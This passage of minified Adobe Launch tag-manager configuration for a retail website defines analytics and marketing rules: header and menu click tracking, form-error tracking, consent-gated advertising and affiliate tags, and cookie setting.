Order",i.includes("event40")||i.push("event40")),"/help/returns"==$(e.target).attr("href")&&(r="Header",a="Create A Return",i.includes("event40")||i.push("event40")),$(e.target).hasClass("header-links__item")&&"Find a Store"==$(e.target).text().trim()&&(r="Header",a="Find a Store",i.includes("event40")||i.push("event40")),$(e.target).hasClass("header-links__item")&&"Help"==$(e.target).text().trim()&&(r="Header",a="Help",i.includes("event40")||i.push("event40")),!0===$(this).hasClass("logo")&&(r="Header",a="TWC Logo",i.includes("event40")||i.push("event40")),$(e.target).parents(".account-toggle__button").length>0&&(r="Header",a="Sign in / Register"),!0===$(this).parent().hasClass("popup-link")&&(r="Header",o=$(this).find(".label").text().trim(),a="My Account Overlay",i.includes("event40")||i.push("event40"));var v=e.target,f="";v.innerHTML.toLowerCase().indexOf("search")>-1&&"main-header__text"===v.className&&(f=v.parentNode.getElementsByTagName("svg")[0].getAttribute("src")),v.getAttribute("src")&&(f=e.target.getAttribute("src")),f&&/search\.svg$/i.test(f)&&(r="Header",a="Search Bar Opened",i.includes("event40")||i.push("event40")),$(this).hasClass("saved-items")&&(r="Header",a="Saved Items",i.includes("event40")||i.push("event40")),$(this).hasClass("bag-toggle__button")&&(r="Header",a="Bag",i.includes("event40")||i.push("event40")),$(this).hasClass("figure")&&(r="Header",a="TWC Logo",i.includes("event40")||i.push("event40")),t.linkTrackVars="eVar18,eVar19,eVar50,events",t.linkTrackEvents="event106,event40",t.events=i.join(","),t.eVar18=r,t.eVar19=a,t.eVar50=o}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Link Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5d7b8c3c6b9343ca95551e342aee93e6",name:"[Floodlight] - gtag - Click Event - B2B - Download Trade Brochure - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DOWNLOAD OUR TRADE BROCHURE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCdfb643d6957e4def9a9e24d6f23b593b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5f6bc9a31be144a98dcfb229efbdaf67",name:"Product Listing Grid Selection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#div-lister-view li",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n={"m-three-across":"3x3","two-across":"2x2","m-one-across":"1x1","view-toggle-1":"1x1","view-toggle-2":"2x2"},s=$(this).text(),a=n[/View/.test(s)?$(this).attr("id"):s];t.clearVars(),t.linkTrackEvents="event76",t.linkTrackVars="prop16",t.events="event76",t.prop16=a}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Grid View Selections",linkType:"o"}}]},{id:"RL5f7b223482f8402080f6af7bfe257742",name:"My Account Tracking - Sort Order Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".sorting").length>0&&/multiselect__option/.test(e.target.className))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/orders",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(e.target).text().trim();t.linkTrackVars="eVar34,eVar35",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Sort Order",t.eVar35=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 Sort Order Click",linkType:"o"}}]},{id:"RL61b6d609b3ea4a6a8fba2df2f53b72b7",name:"(TEMP) SEO noindex meta tag for /help/sale path",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/sale",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var newMetaTag = document.createElement('meta');\nnewMetaTag.setAttribute('name', 'ROBOTS');\nnewMetaTag.setAttribute('content', 'NOINDEX');\n\nvar existingMetaTag = document.querySelector('meta[name=\"ROBOTS\"]');\nexistingMetaTag ? existingMetaTag.parentNode.replaceChild(newMetaTag, existingMetaTag) : document.head.appendChild(newMetaTag);\n",language:"javascript"}}]},{id:"RL61cffdda8fbf4414925a93c9b1f19d9f",name:"Login & Registration Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/login",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'$(document).on("click", "button:contains(\'Create account\')", function() {\n    if (/login/i.test(location.pathname)) {\n        document.cookie = "yrd_create_new_acc=" + "true" + "; path=/";\n    }\n});',language:"javascript"}}]},{id:"RL61d2205624544d3a879ae14683b89f2f",name:"Content Square - Find Stock in Store",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".find-stock-in-store__cta-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC3b4152c2f60744729274951f3297df4c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL624787712d4f4fe6ab8483f0ad875c03",name:"Marketing: All (US Only) Awin",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"if (/utm_source=/.test(location.search)) {\n  var affiliate = /utm_source\\=[a-z\\/]{1,}/i.exec(location.href)[0].replace('utm_source=', '')\n  var setCookie = function (name, value, days) {\n  var expires\n  if (days) {\n    var date = new Date()\n    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000))\n    expires = '; expires=' + date.toGMTString()\n  } else {\n    expires = ''\n  }\n  document.cookie = name + '=' + value + expires + '; path=/'\n  }\n\n  setCookie('_q_awin_affiliate', affiliate, 30)\n}",language:"javascript"}}]},{id:"RL629ff0dd8b0643f7a9770238ce2da203",name:"Custom Event - Add To Bag - DC-14427297",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("UK"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCc9debb1eed2c4cd4be800590aa62a210-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL63510a36873f4658a79ddf47b95df04a",name:"All Page (Not US) - Pageview - Adwords & Quantcast",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"overlay",queryParams:[{value:"true",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCdd07e9d8169140a1b58ab33fcc62325f-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC08ba7348d2d64c5394d097258b8de816-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL64cbd91ac8b94679a791eebe25c5d26e",name:"Help - Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".yCmsContentSlot .section1 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/help$",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar39,events",t.linkTrackEvents="event42";var n=$(this).text().trim(),s="";/us\./.test(location.hostname)||/\/us\//.test(location.pathname)?$(this).closest(".help-box").length>0&&(s=$(this).closest(".help-box").find("h3").text()):$(this).closest("section").length>0&&(s=$(this).closest("section").find("h2").text()),t.eVar39=""!=s?s+" - "+n:n,"Track my order"==t.eVar39&&(t.events="event42")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Help Link Tracking",linkType:"o"}}]},{id:"RL6522a908f26f4a25996c1fa183248380",name:"[Onetrust] Banner -server call -handler Uk",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n={C0001:"Strictly Necessary",C0002:"Performance",C0003:"Functional",C0004:"Targeting"},s=OnetrustActiveGroups.split(",").filter((e=>""!==e));if(4==s.length)t.prop40="Accepted All";else if(1==s.length)t.prop40="Declined All";else{var a=[];s.forEach((function(e){n[e]&&"C0001"!=e&&a.push(n[e])})),t.prop40=a.join(" | ")}t.eVar1=location.hostname+location.pathname,t.prop1=t.eVar1,t.events="event180",window.beaconSent&&(t.linkTrackVars="prop40,events,eVar1,prop1",t.linkTrackEvents="event180",t.events="event180",t.tl(!0,"o","Banner Interaction"))}},trackerProperties:{}}}]},{id:"RL6607d78fc8e74d988a95a50d01bf66ca",name:"Marketing: Confirmation Awin",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCb52f01ea9aec4fecb6aa941b092e8eec-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL660e041c27bf47d7940dc678e3d902a9",name:"Go Instore Purchase Trigger - Framework",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"new_view",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/c/furniture",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC37650f7c9fc14f9d866222c348cc7323-source.min.js",language:"html",isExternal:!0}}]},{id:"RL66357e8dd05b4bb1a919b734cd8f038a",name:"GA4 - gtag - Page performance metrics",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCc49408b14c7847048de17b6fb6e270f5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL693c140b090b449fb4319af2247fa87b",name:"[Floodlight] - gtag - Clickable Images Interior Design - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Interior design'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC21b5b2102ab84d918a2e3800a82eced9-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL6aa661bb7a184c15b09e4e6bd96f209b",name:"Marketing: All (US Only)  Facebook",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC654b84f0c44b425397b5c3636cc32cd6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL6bb2765429b04e6fbf18ea4b5a2e3da4",name:"D365 US Widget - Set Cookie",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC267bfdbd2ad945d0b00d2c336c5d5fae-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6c8685b464c64f6b92beb08720bef015",name:"Custom Event-Find Stock in Store- PLP Pages - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".add-to-bag-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%event.target.outerText%",rightOperand:"Find Stock In Store"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add To Bag - Quick View [event11]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6dac7368e2b3453ca7bda6c958f51213",
name:"[Adobe Analytics] Event - Click - Added to bag Checkout CTA Click Tracking (Set Variables[event142, event143] & fire s.tl())",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){document.addEventListener("click",(function(e){e.target==document.querySelector(".bubble .bag-content a.bag-content__button, .popover-item a.button")&&(t.clearVars(),t.linkTrackEvents="event143",t.events="event143",t.tl(!0,"o","Desktop - My bag hover over - Checkout CTA Click Tracking")),e.target==document.querySelector(".bag-popup a.button, .bag-added__content a.bag-added__button")&&(t.linkTrackEvents="event142",t.events="event142",t.tl(!0,"o","Desktop - Added to bag - Checkout CTA Click Tracking"),t.clearVars()),e.target==document.querySelector(".popup a.button")&&(t.linkTrackEvents="event142",t.events="event142",t.tl(!0,"o","Mobile - Added to bag - Checkout CTA Click Tracking"),t.clearVars())}))}},trackerProperties:{}}}]},{id:"RL6ddbbaeb44d7484ca3ce0435bbaef4a7",name:"All Pages - First Page View",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:1,duration:"session",operator:"="}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=$(".div_basket_summary #lblItemCount").text();/[0-9]+ item/.test(n)&&(n=Number(n.match(/([0-9]+) item/)[1]))>0&&window.sEvents.push("event59"),t.events=window.sEvents.join()}}}}]},{id:"RL6e2d908876a44e34a391ee2a836507e2",name:"My Account Tracking - Add Edit Address Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".form-wrapper-group.lookup-form .button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){if($('.margin-bottom div:contains("No addresses have been found")').length>0){t.clearVars();var e=[];t.linkTrackVars="list1,eVar27",t.linkTrackEvents="event38",t.events="event38",e.push("No addresses have been found"),t.list1=e.join(),t.eVar27="Form Field Error",t.tl(!0,"o","My Account Tracking - Add Edit Address Form Field Tracking")}}),1e3),t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RL6e8da2b8d0bd4286a49e3bedfe6fe227",name:"[New] Store Locator - View Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.store-card div.store-card__button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/view store/i.test(this.innerHTML)&&(t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event120",t.events="event120")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - View Store Click",linkType:"o"}}]},{id:"RL6fdb7d8b3729451e832ab41374f31338",name:"Saved Items - Share Item - Form Field Tracking",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"saved-items",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(document).on("click",".share-wishlist-form__button",(function(){setTimeout((function(){if($(".field__error-message").is(":visible")){for(var e=$(".field__error-message"),n=[],s=0;s<e.length;s++){var a=$(e[s]).closest("label").attr("for"),r=$(e[s]).text().trim();""!=a&&""!=r&&n.push(a+": "+r)}n.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27",t.eVar27="Form Field Error",t.list1=n.join("|"),t.linkTrackEvents="event38",t.events="event38",t.tl(!0,"o","Form Field Error Tracking"))}else if(document.querySelector(".snack-bar .snack-bar__message")&&0==document.querySelector(".snack-bar .snack-bar__message").hidden){var i="Share My Saved Items List Form";t.clearVars(),t.linkTrackVars="events,eVar55",t.linkTrackEvents="event140",t.events="event140",t.eVar55=i,t.tl(!0,"o","Form Submit")}}),1e3)})),$(document).on("blur",".overlay-complex__window input, .overlay-complex__window textArea",(function(){var e=$(this);setTimeout((function(){var n=e.attr("id");if(e.closest("label").find(".field__error-message").is(":visible")){for(var s=$(".field__error-message"),a=[],r=0;r<s.length;r++){var i=$(s[r]).closest("label").attr("for"),o=$(s[r]).text().trim();""!=i&&""!=o&&a.push(i+": "+o)}a.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27,eVar29",t.eVar29=n,t.eVar27="Form Field Error",t.list1=a.join("|"),t.linkTrackEvents="event38",t.events="event38",t.tl(!0,"o","Form Field Error Tracking"))}else{t.clearVars();var c="Share My Saved Items List Form";t.linkTrackVars="eVar29,eVar55,events",t.eVar29=n,t.eVar55=c,t.tl(!0,"o","Form Interaction")}}),500)}))}},trackerProperties:{}}}]},{id:"RL70ce8d7da5584bc78215a4f350b87b2c",name:"Click Event - PDP - Find Stock in Store - Telephone Click [event56]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".text-link.address__phone, .route address__phone",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.parentNode.parentElement.parentElement.children[1].children[0].firstChild.innerText+", "+e.element.innerText.replace(/^.{1,4}/g,"");t.tl(!0,"o",n),t.clearVars()}},trackerProperties:{events:[{name:"event56"}]}}}]},{id:"RL712f6285f4534ba4b78b79683b840ab7",name:"Impact Track Conversion",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC937620eebbe3474b91d8136ee0117eb5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL71d822b1e43243a0b87d829a5259e2b4",name:"Contact Us Page - See Our Help Pages Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.contact-us a.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/See Our Help Pages/i.test(e.target.innerHTML)&&"ContactUsPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event127",t.events="event127"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Contact Us Page - See Our Help Pages Button Click",linkType:"o"}}]},{id:"RL746776acc3e94f3ea74e5b56409b4e9f",name:"Header - Mega Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hamburger-menu-item--title,.hamburger-menu-item,.hamburger-menu-account__item,.undernavigation__item a, a.navigation__link.navigation__link--has-children, .undernavigation__link img, .undernavigation__link strong, .undernavigation__link p, .nav-toggle, .link-tag.navigation__quicklink, a.subnavigation__link, .navigation__quicklinks .navigation__quicklink, .navigation-toggle, .navigation-toggle span, .target-navigation-button, .subnavigation-contents__link, .subnavigation-link, .mobile-nav-close__icon, .navigation-quicklinks__linked, .subnavigation-contents__category-link ",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){window.events.includes(e)||window.events.push(e)}var s="",a="";window.events=window.events||[];var r=e.target.classList.contains("hamburger-menu-item"),i=e.target.classList.contains("hamburger-menu-account__item"),o=e.target.classList.contains("hamburger-menu-item--title");if(r||i){var c=e.target.textContent.trim();s="Mega Menu",Array.isArray(window.prevEvar19)||(window.prevEvar19=[]),o?window.prevEvar19.pop():window.prevEvar19.push(c),a=window.prevEvar19.join(" - ")}var l="Old Version";!0===$(this).hasClass("undernavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - "+$(this).parents(".subnavigation__item").find(".subnavigation__link.subnavigation__link--has-children span").text().trim()+" - "+$(this).text().trim()),!0===$(this).hasClass("navigation__link")&&(s="Mega Menu",n("event40"),$(this).find("h5").length>0?(a=$(this).find("h5").text().trim(),l="New Version"):a=$(this).find("span").text().trim()),!0===$(this).parent().hasClass("undernavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - Nav Image - "+$(this).parent().find("strong").text().trim()),!0===$(this).hasClass("nav-toggle")&&(!0===$(this).hasClass("active")&&(s="Header",n("event40")),!1===$(this).hasClass("active")&&(s="Header",n("event40"))),(/navigation-toggle/i.test(e.target.className)||/navigation-toggle/i.test(e.target.parentElement.className))&&(/active/i.test(e.target.className)||/active/i.test(e.target.parentElement.className)?(s="Header",a="Mega Menu Closed",n("event40")):(s="Header",a="Mega Menu Opened",n("event40"))),!0===$(this).hasClass("target-navigation-button")&&(s="Header",l="New Version",n("event40")),!0===$(this).hasClass("mobile-nav-close__icon")&&(s="Header",l="New Version",n("event40"));var d,u={"Sign in or register Sign":"Sign in / Register","Find a store Find":"Find a store","Contact us Contact":"Contact us","Track my order Track":"Track my order","Help Create":"Create a return","Help Help":"Help","Go to Saved Items Saved":"My saved items"};if(!0===$(this).hasClass("navigation__quicklink")){s="Mega Menu",n("event40");var b=$(this).text().trim();b=b.replace(/\s+/g," ");for(const e in u)b.includes(e)&&(b=u[e]);a=b}if(!0===$(this).hasClass("subnavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - "+$(this).text().trim()),!0===$(this).hasClass("navigation-quicklinks__linked")&&(s="Mega Menu",n("event40"),a=$(this).text().trim(),/Saved Items/i.test(a)&&(a="My saved items"),l="New Version"),!0===$(this).hasClass("subnavigation-contents__link")){if(d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item")){var 